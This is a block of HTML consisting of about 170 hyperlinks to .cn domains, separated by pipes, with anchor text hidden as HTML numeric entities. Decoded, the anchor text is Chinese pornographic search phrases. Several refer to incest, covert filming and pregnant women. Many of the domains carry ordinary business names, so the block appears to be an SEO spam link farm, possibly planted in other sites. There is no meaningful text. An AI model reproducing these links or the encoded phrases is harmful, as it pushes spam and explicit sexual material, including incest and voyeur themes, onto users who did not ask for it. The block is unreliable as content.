<a href="http://simpledo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://cscoto.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://iltn.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vnhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://wutong7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://wenjh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://45eee.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://thehainan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zgloong.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://kingzun.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://shguosu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://badrequest.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://grobal.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycayyoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kvlc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www3g.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://921baby.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://a670.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://jjyk.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://012336.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://zfjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laomitong.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ytt021.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://511com.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://qianggan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shnxw.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://ys51.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://wbof.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cyhgj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://baileangel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjcare.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://x1h1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://red56.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://edimi.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://talexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://monfinance.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://nhball.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsauna.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://158as.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://dishack.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wkekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://mbkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qouj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://6aus.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://meemio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodege.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szboling.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://populations.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kshtjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://wtzr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w-one.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mbkb.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyno1.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://likestudio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://pbkmq.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushidai.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://lmssky.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://498.org.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://qian8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://yingtai801.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://batone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://skygift.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11d31f.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdssj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hgltf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
